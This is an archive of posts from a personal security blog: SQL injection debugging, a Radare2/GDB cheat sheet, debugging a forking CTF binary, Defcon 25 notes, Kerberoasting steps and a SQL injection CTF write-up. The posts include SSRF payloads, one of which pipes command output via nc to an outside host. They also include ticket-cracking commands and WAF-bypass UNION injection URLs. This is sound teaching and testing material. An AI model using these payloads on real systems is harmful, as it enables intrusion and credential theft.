Wednesday, September 26, 2018

Tricks for debugging SQL Injection Exploitation

Here are a few tricks that are useful for debugging SQL injection bugs on OS X when you have the codebase, can run the application locally and wanna see the actually queries being run in the database. My use-case for this is automating exploitation of relatively complex SQL injections with SQLMap to prove data exfiltration capabilities through a vulnerability.

This is targeted at MySQL running on OS X and installed via HomeBrew. I like to use Sequel Pro as it’s nice to have some GUI support and don’t have to lookup how to setup permissions and such every time you wanna setup a database.

First, to install MySQL via HomeBrew:

brew install mysql
brew services start mysql
brew services stop mysql

Enable query logging. Run this from a MySQL prompt:

set GLOBAL general_log = 'ON';
SHOW VARIABLES LIKE '%general_log%'`

Watch the SQL queries hit your database while you run SQLMap or some other gatling-gun style tool against your local application.

tail -f /usr/local/var/mysql/<your-hostname>.log

Friday, August 17, 2018

My Radare2 Cheat Sheet

Renaming

# rename a function
s <function_flag>
afvn [new_name]

# List local function variables
afv
# Rename variable
afvn [old_name] [new_name]

Telescoping stack view

pxr @ esp

Find symbols in libc

dmi libc system

Search for strings

/ /bin/sh @ <address>

Some GDB Debugging tricks as well

Inspect the stack

x/100b $esp
x/100s $esp
x/100x $esp

Disassemble some code:

disassemble main

Set a breakpoint:

break *0xcafebabe

Go to debug mode:

ctrl^x ctrl^a
layout asm 
layout regs

An out of place Strace Command

To trace only file access:
strace -e trace=file ./utumno1.out testtest

Similarly for network, process, ipc or memory:
strace -e trace=network ./utumno1.out testtest

strace -e trace=process ./utumno1.out testtest

strace -e trace=ipc ./utumno1.out testtest

strace -e trace=memory ./utumno1.out testtest

This is very useful for reversing what a binary is doing when there’s no symbols and the debugger is failing us.

Sunday, January 21, 2018

Debugging a Forking Server with r2

Debugging a Forking Server with r2

This post will show you how to debug a forking server using Radare2. It will not show how to solve this challenge though, there are probably some good write-ups out there if you know where to look.

The example program is a 150 point reversing CTF challenge from Asis Quals in 2014 and can be found here. The program is in ELF64 format and when running it, it starts a server listening on TCP 25565 as you will see from analyzing the binary.

Note that I’ve renamed the file to re_150.

file re_150
re_150: ELF 64-bit LSB  executable, x86-64, version 1 (SYSV), dynamically linked (uses shared libs), for GNU/Linux 2.6.32, BuildID[sha1]=712afba37f0d7e5a358b1cf522afd3bdaa36f16b, stripped

Assuming you have Radare2 setup on you machine, we start off by loading the binary and let r2 do analysis on it:

r2 -A ./re_150
:> VV @ main

enter image description here


The first function we encounter is sub.socket_9b5. Let’s analyze this function in visual mode:

:> VV @ sub.socket_9b5

We can see that the this function calls socket(), bind(), and listen(). One number that stood out to me before the call to bind() was 0x63dd.

The program setting up listening TCP port

:> ? 0x63dd
25565 0x63dd 061735 25.0K 0000:03dd 25565 "\xddc" 0b0110001111011101 25565.0 25565.000000f 25565.000000 0t1022001212

So this confirms that it is this program listening on port 25565.

The program listening on port 25565

So next we wanna debug the program to try and find out what happens in the last and most interesting function call in the binary: sub.malloc_f9d.

Let’s kill our current session and relaunch the binary in debugging mode, and also let’s do the same analysis we did initially. This requires you to be on a linux platform that can run the ELF64 file.

It should look similar to this:

$ r2 -dA re_150
Process with PID 4734 started...
= attach 4734 4734
bin.baddr 0x00400000
Using 0x400000
asm.bits 64
[x] Analyze all flags starting with sym. and entry0 (aa)
TODO: esil-vm not initialized
[x] Analyze len bytes of instructions for references (aar)
[x] Analyze function calls (aac)
[x] Use -AA or aaaa to perform additional experimental analysis.
[x] Constructing a function name for fcn.* and sym.func.* functions (aan)
= attach 4734 4734
4734
 -- This page intentionally left blank.
[0x7f950325f260]>

The program immediately breaks and we can see where we are at by using dm to list the memory map of the current process. Mine looks like this:

0x0000000000400000 # 0x0000000000403000 - usr    12K s -r-x /home/vagrant/ctf/ASIS2014/reverse150/re_150 /home/vagrant/ctf/ASIS2014/reverse150/re_150 ; map.home_vagrant_ctf_ASIS2014_reverse150_re_150._r_x
0x0000000000603000 # 0x0000000000604000 - usr     4K s -rw- /home/vagrant/ctf/ASIS2014/reverse150/re_150 /home/vagrant/ctf/ASIS2014/reverse150/re_150 ; map.home_vagrant_ctf_ASIS2014_reverse150_re_150._rw
0x00007f950325e000 # 0x00007f9503281000 * usr   140K s -r-x /lib/x86_64-linux-gnu/ld-2.19.so /lib/x86_64-linux-gnu/ld-2.19.so ; map.lib_x86_64_linux_gnu_ld_2.19.so._r_x
0x00007f9503480000 # 0x00007f9503482000 - usr     8K s -rw- /lib/x86_64-linux-gnu/ld-2.19.so /lib/x86_64-linux-gnu/ld-2.19.so ; map.lib_x86_64_linux_gnu_ld_2.19.so._rw
0x00007f9503482000 # 0x00007f9503483000 - usr     4K s -rw- unk0 unk0
0x00007fff9bb71000 # 0x00007fff9bb92000 - usr   132K s -rw- [stack] [stack] ; map.stack_._rw
0x00007fff9bb9a000 # 0x00007fff9bb9c000 - usr     8K s -r-x [vdso] [vdso] ; map.vdso_._r_x
0xffffffffff600000 # 0xffffffffff601000 - usr     4K s -r-x [vsyscall] [vsyscall] ; map.vsyscall_._r_x

The thing to note from this is that there is a * at the memory region that we are currently executing from. We can see that we have not yet made it to our program. So let’s continue execution until we get to the program’s main method:

:> dcu main
continue until 0x00402531 using 1 bpsize
hit breakpoint at: 402531

Doing something like

:> VV

or

:> pdf 

we can see that we are now in the program’s main function.

Now let’s let program run freely and let us send some data to it.

:> dc

Now the socket should be opened and listening for connections on port 25565. Run the following in another shell:

$ python -c 'print "hello"' | netcat 127.0.0.1 25565
hello
Sorry!
Sorry!

Alright we get back our own data and 2x"Sorry!".

Now let’s configure r2 to help us debug this. Let’s list all the configuration related to debugging:

:> e??~dbg
		 bin.dbginfo: Load debug information at startup if available
    dbg.aftersyscall: Stop execution before the syscall is executed (see dcs)
            dbg.args: Set the args of the program to debug
         dbg.backend: Select the debugger backend
             dbg.bep: Break on entrypoint
        dbg.bpinmaps: Force breakpoints to be inside a val

There are a few related to forks, let’s set the following two, they will be reset when restarting r2:

[0x7fca08e80260]> e dbg.follow.child = true
[0x7fca08e80260]> e dbg.forks = true
dbg.follow.child: Continue tracing the child process on fork. By default the parent process is traced
dbg.forks: Stop execution if fork() is done (see dbg.threads)

Now, restart the process, let it run freely and send it some data again:

[0x7fca08e80260]> doo
[0x7f9e89f22260]> dc

# ...meanwhile in another shell
$ python -c 'print "hello"' | netcat 127.0.0.1 25565

We should now be able to see the output of the child process:

0x7f9e89f22260]> dc
= attach 4770 4770
Waiting for clients...Accepting new clientWaiting to recieve data...
received buffer is : hello

Waiting to recieve data...

Alright, now r2 follows the child process resulting from the fork. Let’s set a breakpoint on the function we are interested in and restart execution:

:> db sub.malloc_f9d 
:> doo
:> dc

If all went well the program should now be waiting for input. Let’s give it some by running the same python command as before:

python -c 'print "hello"' | netcat 127.0.0.1 25565

Now we don’t see any output since the debugger hit a breakpoint in the child process. We can confirm this by using the dp command and checking it against the Linux process list.

[0x00401f9d]> dp
Selected: 4913 4913
 * 4913 uid:0 s (current)
 - 4907 uid:1000 s (ppid)

[0x00401f9d]> !ps faux  | grep re_150
vagrant   4899  0.0  0.2  11136  1384 pts/1    S+   17:49   0:00  |           \_ /bin/bash /home/vagrant/ctf-tools/bin/r2 -dA re_150
vagrant   4900  0.0  3.0 101516 15296 pts/1    S+   17:49   0:00  |               \_ /home/vagrant/ctf-tools/radare2/bin/radare2.real -dA re_150
vagrant   4907  0.0  0.2  12536  1068 pts/1    S+   17:51   0:00  |                   \_ /home/vagrant/ctf/ASIS2014/reverse150/re_150
vagrant   4913  0.0  0.0  12536   172 pts/1    t+   17:52   0:00  |                   |   \_ /home/vagrant/ctf/ASIS2014/reverse150/re_150

Going into visual mode we can see that we are at the top of the sub.malloc_f9d function and that there’s a ton of local variables being allocated on the stack.

Now we can start debugging this function by for instance going into visual panels mode in r2 where we have a nice overview of what happens on the stack and to the registers.

:> V!

Sunday, July 30, 2017

Defcon 25 Takeaways

This July I had the pleasure of attending Defcon anniversary 25th time and these are my take-aways from the conference.

My goal when going to Defcon is to get inspired and motivated by the great work of others and to be able to incorporate new ideas and techniques into existing work. There is a myriad of great work being presented or taught at Defcon and it is overwhelming to take it all in. Especially when adding in the masses of people lining up and wandering around making a semi-introvert wanna crawl back into bed..

Notable presentations:

This little gem presents techniques for finding and exploiting SSRF which are directly applicable in testing applications. Abusing the discrepancy between RFCs 2396 and 3986 in libraries Orange Tsai has found that many libraries are vulnerable to these tricks in different situations. This results in payloads like the following:

http://foo@evil.com:80@google.com/
http://hackallthethings.xyz/-*/etc/passwd
http://hackallthethings.xyz/NN/etc/passwd

Note that the -* characters are actually unicode characters for %0d and %0a which break the NodeJS protection against CRLF injection.

python
>>> print(u'\uff0d')
-
>>> print(u'\uff0a')
*
>>> print(u'\uff2e')
N

List of unicode characters here

Another example that abuses decimal support in gethostbyname() (RFC1035):

>>> print host
\o\r\a\n\g\e.t\w
>>> socket.gethostbyname(host)
'50.116.8.239'

Orange also chained SSRF to exploit internal services via protocol smuggling and libraries vulnerable to CRLF injection.

Example:

http://0:8000/composer/send_email
?to=orange@chroot.org&url=http://127.0.0.1:11211/%0D%0Aset%20githubproductionsearch/queries/code_query%3A857be82362ba02525cef496458ffb09cf30f6256%3Av3%3Acount%200%2060%20150%0D%0A%04%08o%3A%40ActiveSupport%3A%3ADeprecation%3A%3ADeprecatedInstanceVariableProxy%07%3A%0E%40instanceo%3A%08ERB%07%3A%09%40srcI%22%1E%60id%20%7C%20nc%20orange.tw%2012345%60%06%3A%06ET%3A%0C%40linenoi%00%3A%0C%40method%3A%0Bresult

There are tons of examples in this talk and I have yet to dig through them all and test them, but it’s definitely lots of stuff that will improve testing of SSRF and inspire new tricks and ideas.
Also there are some good references in this talk:
SSRF Bible

All content is available at the Defcon Media Server.

Friday, June 23, 2017

Installing ASUS AWUS036NHA on Windows 10

Due to shoddy WiFi in my office I had to setup my computer with another adapter to try to get some better signal.

If you are on Windows 10, going to "Device management" and clicking "Update driver" is all it takes to get the drivers for this adapter.

Just like this blog post from Alfa Networks says:
http://alfanetworkinc.blogspot.dk/2015/08/blog-post.html

Monday, May 15, 2017

Springtime Kerberoasting

After getting some motivation from recent talks I attended I have decided to do some Kerberoasting in our Windows domain.

There are lots of excellent articles out there such as Harmj0y’s article. In there you can find a bunch of references to other good and original articles on the subject.
The reason I’m writing this blog post is that there are lots of tools out there and some require specific versions of John the Ripper and so on so I decided to document one path that I have taken here.

First, on a domain joined Windows computer run the following script by Harmj0y:
https://gist.github.com/HarmJ0y/53a837fce877e32e18d78acbb08c8fe9

powershell -exec bypass

# Load the script
. ./Invoke-Kerberoast.ps1

# Do a test run to see 
# that it's working
Invoke-Kerberoast | fl 

# Get the tickets in John
# format and convert to CSV format
Invoke-Kerberoast -AdminCount -OutputFormat john | ConvertTo-Csv -NoTypeInformation | out-file kerbe
roasts.csv

The next step is to start cracking the tickets in Kirbi format that we obtained. We can use either John The Ripper or Hashcat. I decided on Hashcat as this can make use of the GPU with oclHashcat.

hashcat -a3 -m 13100 service_tickets_hashcat.txt rockyou.txt
hashcat -a3 -m 13100 service_tickets_hashcat.txt --show

Another option for doing this on a red team engagement is to use Powershell Empire’s module for it powershell/credentials/invoke-kerberoast.

Other tools and resources

https://github.com/nidem/kerberoast
https://room362.com/post/2016/kerberoast-pt1/
http://www.harmj0y.net/blog/activedirectory/targeted-kerberoasting/

Saturday, March 25, 2017

Simplesqlin

The server runs openresty/1.11.2.2 according to the response headers.

Injection point is here:
http://202.120.7.203/index.php?id=1*

We can add or subtract or multiply numbers..

http://202.120.7.203/index.php?id=2-1
http://202.120.7.203/index.php?id=2%2b1
http://202.120.7.203/index.php?id=2*1

By doing order by we find the column number, which is 3. order by 4 gives a 500 error:

http://202.120.7.203/index.php?id=1%20order%20by%203--+

Anything else so far results in 500 errors.
There is a WAF blocking certain keywords. List of blocked keywords:
* SELECT
* FROM
* WHERE
* SLEEP

We can bypass the WAF by inserting a control character inside the keywords. Here we used %0b which is vertical tabulation.

http://202.120.7.203/index.php?id=2 uni%0bon+se%0blect 1,"a",3 order by 1--+

Other control characters that work in this case are:
* %0c
* %0E
* %0F
* %10 - %1f

So the WAF is relatively easily bypassed.

Now we need to find the table in which the flag is stored. Because I suck at remembering Mysql special tables and such I used a resource like this:

MySQL Injection Cheat Sheet

Then we do a query like this:

http://202.120.7.203/index.php?id=2 uni%0bon+se%1flect table_schema,table_name,1 FR%0bOM information_schema.tables WHE%0bRE table_schema != 'mysql' AND table_schema != 'information_schema' order by 3--+

To find that there is a table called flag, duh.

And we can also get the column name in a similar fashion:

http://202.120.7.203/index.php?id=2 uni%0bon+se%1flect table_schema,table_name,column_name FR%0bOM information_schema.columns WHE%0bRE table_schema != 'mysql' AND table_schema != 'information_schema' order by 3 LIMIT 1 OFFSET 1--+

And then finally we can get the flag by doing this query:

http://202.120.7.203/index.php?id=2 uni%0bon+se%1flect flag,1,2 FR%0bOM flag order by 3--+
flag{W4f_bY_paSS_f0R_CI}